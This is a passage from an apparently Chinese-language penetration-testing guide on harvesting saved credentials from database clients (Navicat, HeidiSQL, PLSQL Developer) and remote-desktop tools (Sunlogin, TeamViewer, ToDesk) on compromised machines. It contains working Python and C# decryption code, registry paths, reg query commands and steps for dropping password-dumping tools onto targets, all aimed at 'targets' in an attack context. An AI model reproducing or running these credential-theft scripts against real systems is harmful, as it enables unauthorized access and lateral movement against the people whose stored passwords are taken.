        self._IV = self._Cipher.encrypt(b'\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF')

    def EncryptString(self, s : str):
        if type(s) != str:
            raise TypeError('Parameter s must be a str.')
        else:
            plaintext = s.encode('ascii')
            ciphertext = b''
            cv = self._IV
            full_round, left_length = divmod(len(plaintext), 8)

            for i in range(0, full_round * 8, 8):
                t = strxor.strxor(plaintext[i:i + 8], cv)
                t = self._Cipher.encrypt(t)
                cv = strxor.strxor(cv, t)
                ciphertext += t

            if left_length != 0:
                cv = self._Cipher.encrypt(cv)
                ciphertext += strxor.strxor(plaintext[8 * full_round:], cv[:left_length])

            return ciphertext.hex().upper()

    def DecryptString(self, s : str):
        if type(s) != str:
            raise TypeError('Parameter s must be str.')
        else:
            plaintext = b''
            ciphertext = bytes.fromhex(s)
            cv = self._IV
            full_round, left_length = divmod(len(ciphertext), 8)

            for i in range(0, full_round * 8, 8):
                t = self._Cipher.decrypt(ciphertext[i:i + 8])
                t = strxor.strxor(t, cv)
                plaintext += t
                cv = strxor.strxor(cv, ciphertext[i:i + 8])

            if left_length != 0:
                cv = self._Cipher.encrypt(cv)
                plaintext += strxor.strxor(ciphertext[8 * full_round:], cv[:left_length])

            return plaintext.decode('ascii')

class Navicat12Crypto(Navicat11Crypto):

    def __init__(self):
        super().__init__()

    def EncryptStringForNCX(self, s : str):
        cipher = AES.new(b'libcckeylibcckey', AES.MODE_CBC, iv = b'libcciv libcciv ')
        padded_plaintext = Padding.pad(s.encode('ascii'), AES.block_size, style = 'pkcs7')
        return cipher.encrypt(padded_plaintext).hex().upper()

    def DecryptStringForNCX(self, s : str):
        cipher = AES.new(b'libcckeylibcckey', AES.MODE_CBC, iv = b'libcciv libcciv ')
        padded_plaintext = cipher.decrypt(bytes.fromhex(s))
        return Padding.unpad(padded_plaintext, AES.block_size, style = 'pkcs7').decode('ascii')

if __name__ == '__main__':

    def Help():
        print('Usage:')
        print('    NavicatCrypto.py <enc|dec> [-ncx] <plaintext|ciphertext>')
        print('')
        print('        <enc|dec>                "enc" for encryption, "dec" for decryption.')
        print('                                 This parameter must be specified.')
        print('')
        print('        [-ncx]                   Indicate that plaintext/ciphertext is')
        print('                                 prepared for/exported from NCX file.')
        print('                                 This parameter is optional.')
        print('')
        print('        <plaintext|ciphertext>   Plaintext string or ciphertext string.')
        print('                                 NOTICE: Ciphertext string must be a hex string.')
        print('                                 This parameter must be specified.')
        print('')

    def Main(argc : int, argv : list):
        if argc == 3:
            if argv[1].lower() == 'enc':
                print(Navicat11Crypto().EncryptString(argv[2]))
            elif argv[1].lower() == 'dec':
                print(Navicat11Crypto().DecryptString(argv[2]))
            else:
                Help()
                return -1
        elif argc == 4:
            if argv[1].lower() == 'enc' and argv[2].lower() == '-ncx':
                print(Navicat12Crypto().EncryptStringForNCX(argv[3]))
            elif argv[1].lower() == 'dec' and argv[2].lower() == '-ncx':
                print(Navicat12Crypto().DecryptStringForNCX(argv[3]))
            else:
                Help()
                return -1
        else:
            Help()

        return 0

    exit(Main(len(sys.argv), sys.argv))
[Untitled-1.py] dec 密文

可以看到已经成功解密出数据库的密码了,离线解密完成。
至于在线解密,SharpDecryptPwd也可以完成。
SharpDecryptPwd.exe -NavicatCrypto 即可
2.Heidisql
HeidiSQL是一款用于简单化迷你的 MySQL 服务器和数据库管理的图形化界面,因为实践中遇到了几次,所以这里也记录一下解密方法。

Heidisql敏感信息
经过对文件的检测,发现是存在注册表里面的

其中的密码文件会保存在
HKEY_CURRENT_USER\Software\HeidiSQL\Servers 这个节点下来

如果配置特别多的情况下,条件允许可以上3389去导的,那么就直接导出配置文件即可。

配置文件就是如上所示。
解密
解密也很简单,加密方式非常简单,简单的来说就是使用了进制转换和ASCII码进行偏移来做保护,详情参考:文章
贴一个python3解密代码:
#coding=utf-8
import re

    #print(passwords)

def heidipass(code):
    ascii = code[:-1]
    d = int(code [-1])
    decode = lambda x:chr(int(x,16) - d)
    password = ''.join(map(decode,re.findall("\w{2}",ascii)))
    return password

def sqlpasslist(passwords):
    list3 = []
    for r in passwords:
        sqlpass = ''
        sqlpass += heidipass(r)
        list3.append(sqlpass)
    return list3

def res(username,passwordslist,host):
    for i in range(len(host)):
        print("host:"+host[i]+" "+"user:"+username[i]+" "+"pass:"+passwordslist[i])

if __name__ == '__main__':
    settings = r"C:\\Users\\root\\settings.txt"

    with open(settings,encoding="utf8") as f:
        lines = [r.strip() for r in f.readlines() if "\\Password<" in r]
        passwords = [re.split("\<\|\|\|\>",r)[-1] for r in lines]   #获取password加密值

    with open(settings,encoding="utf8") as f2:
        lines2 = [n.strip() for n in f2.readlines() if "\\User<" in n]
        username = [re.split("\<\|\|\|\>",n)[-1] for n in lines2]

    with open(settings,encoding="utf8") as f3:
        lines3 = [h.strip() for h in f3.readlines() if "\\Host<" in h]
        host = [re.split("\<\|\|\|\>",h)[-1] for h in lines3]

    passwordslist = sqlpasslist(passwords)
    res(username,passwordslist,host)
解密效果如下:

3.PLSQL
PLSQL Developer是一款在原版本基础功能性能上进行改进和优化的面向Oracle数据库,遇到过几次,这里也写一个利用的过程。

要打开此处的储存历史和密码储存才会保存信息在记录里,实践中运维开启这个的几率蛮高的,毕竟也懒得一个个去手动输密码。

开启后直接点击右侧就可以直接连接进数据库了。
解密过程
通过对注册表和文件的检测,发现会操作这么两个动作。
C:\Users\admin\AppData\Roaming\PLSQL Developer 14\Preferences\admin
C:\Program Files\PLSQL Developer 14\Preferences\admin
其中的amdin是自己用户名所生成的目录,其中的user.prefs就是储存连接信息的文件。

连接信息在LogonHistory和CurrentConnections里面,一条是一行。

贴一个解密代码 C#实现的
using System;
using System;
using System.Collections.Generic;
using System.IO;

public class Program
{
  public static void Main()
  {
    var values = new List<int>();
        var ret = string.Empty;
    string scrambled= "2982420041144316336647844314330032624888491449084966478447944804311832083426313232224704370640044734344833623436330232803242";

        for (var i = 0; i < scrambled.Length; i += 4)
        {
            values.Add(Convert.ToInt32(scrambled.Substring(i, 4)));
        }

        var key = values[0];
        values.RemoveAt(0);
        for (var i = 0; i < values.Count; i++)
        {
            var val = values[i] - 1000;
            var mask = key + (10 * (i + 1));

            ret += (char)((val ^ mask) >> 4);
        }

    Console.WriteLine(ret);

  }
}
代码运行效果
远程控制类
实践中,往往目标运维或者技术协助会使用像向日葵、Teamview此类软件进行远程协助支持,此类软件不仅仅扩大了攻击面,有时候对杀软有直接的Bypass效果,因为此类商用软件都有数字证书,在杀毒软件来看都是合法的,所以对这类远程桌面类的软件进行利用还是相当有必要的,因此下面会讲解几种常见的远程桌面类的解密。
1.向日葵
解密向日葵的配置文件有两处,分别为:encry_pwd、fastcode。
encry_pwd 为本机验证码,为密文
fastcode 为本机识别码,为明文
fastcodehistory 为本机识别码历史,为密文,用 base64 解密即可,如果你的向日葵从来没有连接过别的主机,fastcodehistory 就为空
这三处值在向日葵默认配置文件路径里:
安装版:C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版(绿色版):C:\ProgramData\Oray\SunloginClient\config.ini

目前向日葵目前最高版本是:V12.0.1.40571,此版本向日葵已经不把pwd值保存在配置文件里面了。

值的保存无非是配置文件和注册表,监测一下注册表行为即可找到。
而是保存在了注册表里面。

reg query HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginInfo

reg query HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginGreenInfo

拿到这两个值后,推荐使用项目:https://github.com/wafinfo/Sunflower_get_Password
其中还需要观察的是base_sunlogincode,根据作者的意思,这行值是在用户登录的情况下产生的一个值,也是鉴权之一,如果有这行值,需要添加进来,解密如下:


账号密码正确~

免安装版,免安装版则是还是写入了配置文件。
2.TeamViewer
TeamViewer比较老牌,出现率也是较高的,TV的利用方式比较简单,大多数工具都是去获取进程的句柄找到ID和PASS,也有一部分是从内存中得到的。
使用SharpDecryptPwd的TeamViewer即可读出密码,这里是一种利用方式。
另外一种就是往对方机器上丢TV,然后再用密码读取工具去取出来密码。
这里推荐个项目:https://github.com/ianxtianxt/teamview
teamview

TV_V2.exe在目标上运行会在当前目录生成生成3个文件

然后请运行生成的gps.exe文件之后会生成vtr.txt里面有ID和pass

连接请用windows server然后安装压缩包里的TeamViewer_Setup.exe文件
3.Todesk

Todesk国产的一款远程桌面级软件,具有全功能版和精简版

